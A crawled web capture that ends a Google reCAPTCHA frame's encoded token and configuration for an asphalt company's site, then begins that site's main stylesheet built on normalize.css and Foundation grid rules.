1Lx7DkkHCq0Q8w7jCjsKvw7fCm8Kmwp1SRj/[base64]/[base64]/IH/Cvn3DnkHCgcKUwoHChxE/woBEFcK/b8KnFMKeGcOHWmjDnsOXwolmGhDDsSdTw73Ck3Unw7ldVnJPw6glwoFHw6jDgcKRbMKzCgkIw7RmN8KqwprCkMOQTGfCkkkXw7obw6/DuMOPOm7Dn8K/LWLDhsO1wrTDtcOJw6/Cq8KyU8OLMWjDkcKPU8Ojwo4/ZkXDl8Ozw4oFecKuwp/DrRkRTMOjWsK/w7vCjsKLDj3Ci8KQBsKow4HDjQnCgjfDgsOSVyouwrjDqsOzRC0Jw69Swq87PsOhwqwMEMKJwoDDsR/[base64]/w7DCrMKTGsKvwp53w63CvcOeJD0hNMKcI8OIwq3CrxjChMKOw7LCsMOTZMOawp7DuMKuEjfCj8KRJ8OqwrkpJxM/GMOxw45aHsOzwpHCmyPDlsKMahfDlH7DgsKkEsKaw5rDmMKww5c8w7Qew7EIw68NwofDo29Pw6zCm8OBNEdew4c0w548w402w707LsKMwoPCkhV1GcKJLcO1w47DksKUOS/CpFHCm8KZIcKPYQbDoMOhwp7DlsOoQ3/[base64]/[base64]/[base64]/eBfCkMOgwqrCqlhsw5bDjlvDksOMw4/CrmLDsA/DncKiw7sqD8OkMsKcw4xHSX7CsUgYasOdwpILwojDi13Dt1LDuMONwr/DkknCtMK9w6/CtMKXTSMQKcKfwrnDqMOxWjnDsE/ClcKvBkLChcK3WMOOwprCtSDDi8O4w4TDoDxcw79cw4jCksK+wqPCrWBbYWjDoFvDp8O0I8KLJVZcOwovS8Kzwox1wrjCp3g/[base64]/CscOVBkjCuMOJWcKswrLCrzp5C8OCw6rCv8K/woPClkDCkcO3OHlSQcOGLcO5dSRqI8K/[base64]/CiH7CnMOrw6LDmgUzPcO9w5DDiw7CtVzCisKrAW/DnRTCjMO5S3XClHQWXsK+wqTDnRN1UALCtcKGw5wvTHEQwrzDlQfDoGldNXtOw6HCqVY9ZWxlHhbCmVpnwp/Du17Cnm/Dm8KywoTCnW5nwqATXMObw5XCoMKwwonDgxg4w5lvworCmsKDHG1ZwrzDs8O0wqPDhwPCjMOrLjZ9wq1TUhAJw6XDmRE6w4Z/w5YsdsKQX2MBwpx6LMO6w7QDCMKmw4/[base64]/Dpz7CpsOBwroSZ8OCZQ/Dh8OUbxBFwr5SQGzDisKdw5fDnMONwrAdd8KnHh0Aw480wpkzw7PDjWQNE8O/[base64]/WS3Ck8O5wrnClSEDFcOMwosIwrgTXMK7JcOGwqpKO0w5NMKdwrDCtwbCgiF9wqNaw5TCusK6w4x9AWPCvmV+w6opwq3Dv8KMYEI/wp/CskE6KiQkw5jDrMKCRMKIw6bDocOvwpXDn8O7wrgxwrlLKA1TVcO1wpvDiTMqw4/[base64]/CtsOrw542w4hFJA3ClzcDw4p+wrDDscOcBH7CjWobJBrCgcOGwrEXw5PCpS7Di8Ovw6LCocKFEV0wwqVzw7E6QMOFVcKtw5bCu8Oiwr/[base64]/[base64]/CgMOhcMK2bcKCNMOCP8KxRMOtDcORw7DDhkUBaMKAYE1Zw7vCvzfCsMOswr/CkBTDiTcHw7sRwozCmkckwrjClMKnwqvDsGXDpCnDlXjCnRISw73CtBcKC8KHSW3Dr8OrAMK3w5TCrTFSdcKCIWbCh1vCulUawpBtw7/DsD/DsGjDnWzChlJ1RMOBEsKlDMK/a0bDl8Ofwo9vw6DDisOlwpvCtMOQwr/CosOnw6vDjsObw5hOTUhtElHCo8KRFFZ1wr89w7wCwrfChDfCgMOPPVvCgVXCnE/CvlViTgnDrAIALSkywqMJw4IlZQnDqcO1w47DnMOoDB9Tw49HMcKhw5kTwpFdc8K5w5TCphImw49vwq3DvSRDw79yw7fDgQnDn2PCnsO4w7/DmsK7F8O1w63DsXgqwrsQwq5gwo9nOsOYw4ZsF05+KyHDimvCmcOZw7LCoj7CnMKJFAzDkcKgw4LCqsOjw4fCosK3wqU6w4Y6wrBQbRQOw5ERwpoiw7/DiCvCkyBHDzIswpLDlgguw67DpMORwo/DngMnaMKKwpQ+w4HDpsOSRsOHKCbCijrCtkjCmzk1w75mwrnDkhRgZsKtUcKDa8Ofw4p2PTFZEUDDhsO3TjknwpvCtQfCoULCmsKLSsOqw7Etw5piwogkw5bDlSPChyVzZQQrZXrCnDTCpBHDp2dhEsOLwrRTw7/DklDCqcKLwrvDocKWb07DpsKlwpslwozCpcO9wrdbZcK3A8Ouw7vCt8KtwrY4w7FCesKbwqHDncOsGsKGwqwANsK7w4hrT2HCsgHDk8ODM8OxTsOpw6/DnBoDAcOBUcO1w7trwo9+w4N0w7dkA8OWemjCvF9cw4IcQlZ8DmTDkMKSwoUbSsOBw6TDrsO/w4lZfApaK8K8w7dHw58FIgUDHnnCkcKcPF7CrsOlw5YvCTPCisKfwr3CpWnDuSzDocK9bm/[base64]/DlTnCo8OGw6E5w7VfwqgKEcO5wokOw7sBw7nDmnZTD8KIw71Hw4wAw63DsRMcFyXDqMOQdXANwonCrsKLwoPCkF/CtsKFb01eJm8KwrU5wrHDpx/CmkxDwrEodV/CmsK0R8O5ZMKCwpzDpsKXw4TCvg3DmHwxw5nDgMOTwotHeMKRCGjDtMOzXXLCpilcw6wJwoxsL1DCnl1EwrnClcKawqRowqJ/[base64]/bcKVZMKGwpFjw61PwopUw6tqw5YYw54VAXNuJMK2woFMw7/CgxQ6Nw4Yw5fCjR8ow4ElwocYwrPDjMKXw6zCnQg4w4EzGsOwNMOadsOxZsKuEhnDk1JGbBh/[base64]/LMKBw55SwrkpI8K6NMKVacOTw4wzBV7ClcO0w63DmUNMC33CjMOvJsOdwoZ6McKDw5jDoMKIwoHCtsKCwqPCshbCusO8eMKYLcKAXcOywroTOcO0wrxAw5pSw6IzeV3DmcOXYcOuFkvDqMKRw6DDim8Ww78ENnlfwrnCn2/[base64]/[base64]/AcOoOQLChcOhwqHDpMOwwoDClEjCpA0WDikIw7vDk8OKSsKUYWBONcKgw4xEw4HDtMO/wpHDqMKqwq3Dm8KQSnPDkVYdwpVww5TCncKoQQTCvQFHwqwlw6LDq8OEw57Ch1lkwrnCoR9+wqsrMUvCk8Kbw63CkMKJVDlRTUdMwqrDnsOtNkDCoBZSw7TChTRBwqHDlcOCZlDCoh7CrWfDnz/CkcK3HcK/[base64]/UMO5ecKxwp17JhQhZMOXwrAJw7R0TkcUCmkXUMOew7E7fykmR3TDosOEPMOiwofDvkfDusKhahHCnzTCtl93ccOpw6Ejw5LCi8KLwp4zw4J8w608O0k6aUMpNBPCnsKBdcKdegM8A8OYwp8/XcOdwpR4d8KiKg5swoFlJcOJw5jCpMOcTjt6wo5/w63Cm07CmsKPw4J5Ji3CucKzw47CsQZCHsK+wo3DuFzDjcOQw7cnw5FSPHPCpcK4w5PDn33CmMKETcOAExMqwqPCqycUQyUCw5JVw5DCicKIwojDq8Okwq/DhHfClcOvw5IZw4dKw6tSB8Kmw4HCh0XCpyXDgQFlJcKbOcKMBk44woY1K8OIw44HwrpAesK2w70Hw6p+a8K4wrx0JsOqOcOcw4k8wpYkEMO0wpZubTt9a1cBw7sjfTzDnH5jw77DmF/[base64]/Cu8OVd8Ovw7DDuGhGF2fCg8KUw7rDhMOGEwUTCcKHQGpPwpEmw7/[base64]/[base64]/ChjNVw7TDsmHDncKLTXXDm8Kkw7R7fsOqCXgTQcKtw4RJwo7DpcOsw7vDkhkBKMKnw47CnsKfw79jwrIXB8Ood33CvE7DjsK/w4zCj8KUwpkGworDpFDClh/CpMKYwoRrYGdqdXvCsC3CpCHCtsK0wonCjcOgA8OsTMOvwpAFI8KKwotjw6VYwp9ewpRPCcOawp3CqRHClMOab0Q/D8OEwpfDtg9bwptyacKWHMOPWRDCnVJgBWHCk2VYw6YbecKwIsOJw4jDgW7ClxrDuMKie8ObwrfCuXzCikLDsxDCmT4ZLMK2wpnDnyAZwoAcwr/CrVt2O1oMRyslworDnQLDpcOWCRvCucOuGyojw6F+wqVswpsjwrvDhglKw5nDhEbDnMOSHlnDsxMPw67Dly1lYAfCuicONMKWTWDCkGEHw7/DmMKMwrQkRVbDjF04GsKGPcKowqrDtQbCoBrDt8OGRcOWw6zDi8O/w6VTMC3DkMKcfcKRw6sOKsOiw5kewqzCn8OQEMK5woZVw5c/[base64]/Fw3DtcK/M1UYwojDmcOBwp5zwpzCjcO6w61iLjMMw7tBw4XDssK2KcOtwpErMsK0wrt0esOfw4FZbTvDnlnDuDnCkMOLCMO/wqXDnm9hw5kOwo4owolzwqpgw5FowqYPwo/CqB7ChwnCmx3DnkFYwpAiYsKLwoRnCigeBAguwpBlwrQyw7LClxV/McKfXMOsAMORw4zDiydjBsORw7jCmsKaw6vDiMKDw4vDpCJGwqcEODDCu8KtwrN/L8K4cGtLwpR6ScKnwrTDkTo2wqXCvm/[base64]/[base64]/CgMOYKMOew441w58JbUtWw5IJw754MClDw5IMw47CnsKGw5/CiMOiFRjDmHLDicO3w746wrtEwoIZw6AYw795wqjDuMOyY8KXSMOccXkswo/[base64]/[base64]/CMOcwrVMIsOAPHzCv8KKwqLDoULDh2E5wrRJKVovQF4hwrs6wojCjmNJBMOnw5p8LcK/[base64]/b0E/wrszCG1ecsKxwrfDmjbClMOzHsORwqRbwq3DuTYdwrvDrsKgwqxaD8O0f8KwwrBDwpXDjsKwLcK5Ikwiw7QzwrPCs8KzJMOWwrvCrcKiw4/CoyAffMK6w4sDcwZTwrvClD3DoWHCnMK1cRvCo3vCt8O8AglfIhgRf8Odw45jwo0nGivDoTVfwpDCrXkTwojCqWrDncKWezJnwqY6alAaw5J2ZsKpdcKGw61GFcORFgbCmVJcFCLDjsOQD8KTQgk0Tx3DqcOwDl/Dt1LClH/Cpjkmw6XDkMOJf8Kvw7LDscOewrTDhVYqwoTChHfDnnPCo1h8wocGw4jDisKHwoDDjMOoYMOkw5jDtcO6w7jDg3ZjdDXCq8KcbMOpwpl8ZlZiw7QJL2nDvcOKw5DDocOSZmDDhibDmkPClsO5wpMjTS/Dv8OUw7NBw63Dlmc7asKBw7ULfkbCqCFzwpPCmsKYM8KQaMOCw44QTcO2w7nDssO5w7JKUcKRw5LDhAlaRcKLwpDCtk3ClsKgaGZoW8OEIsKiw7dWG8KFwqo+RHYSw4wswo0Dw7zDljbDnMKTa28Iw5BAw5AnwrZCw4J1PcO3bsKsT8KCwqwkwo9kwr/CoUwpwpdbw43DqynCiidYdi9fwphHDsKpw6PCosO0wpHCvcOnw5Vnwpx0w61ww44Jw7HCj0PChMKiKMKsR1phbsKLwptgR8O+KwpEQsOxYR3Dly8GwqcJa8KiMn/CoCnCqMKxMsOgw6HCq3vDty3DrTp3LMOBw4PCgkd+HF3CmMKkPcKmw6Eew7h/w7zCucKrEWBEO0BrKsKydcKBFsO0VcOMdBE/CyJIwrxYNsOAPMOUT8Klwq/ChMOhw6MXw7jCtk0awpsuw6HClsOeQ8K4EUFhwonChxkeWUFAfCoYw5hMRMOCw5bDlRvDkVXCtm8WKMOZC8KPw7/ClsKdBxPDhcKqU2rCnMOaGsOHFn4yOMKOwpXDrcK3wrHCv3/DsMOnCMK1w7jDvMKRTMKYF8KGw4VQNUMdw5XDnnHClMOdT27DsUzCuU4Qw4DDjBFKLsOBwrTCj2nCrz5tw5o3wo/Co1DCpTLDgVvDsMK+IMO0w5NhesOlfXjCvsOFw4nDkEkTIMOgwp7Dv37CsilANcK3QnbCkcKPT1jDsDXDiMKkCMK6wqp/OhXCtTvDuAJFw4nDlAHDlcOgw7E/[base64]/Dq8OTw48zwrUSw7bDmcOFGMKswofDhllqUTHCscOOw4wuw5Q4wo8uwrLCjTEeYiFBDGwUQMOaIcOlVMK5wqnCmsKlUMKNw7dswoV/w7McEQHCuk9Df1zDkxrClcKj\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sjasphalt.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BDTqclK3NxlaIRrf35pvtJJM7ZmVfqNvK237yfT3eOo\\u003d\x22,1,0,null,1,1768690872145,0,0,[185,145],null,[235,58,184,100,36],\x22RC-3OBaFwK-QsJLBg\x22,null,null,null,null,null,\x220dAFcWeA5cPatNgFtLCHegWOEC8dA_hzxHDa74prFFdfOtD03PYzNhz9rzU2WwpNXGQECORJf1Zyo7G_TtIYH93juF7xDorv1oNg\x22,1768773672081]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sjasphalt.com/css/main.css?v=1702907450317
body_size: 98157
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Ubuntu", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #333333; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 5px; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 5px; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
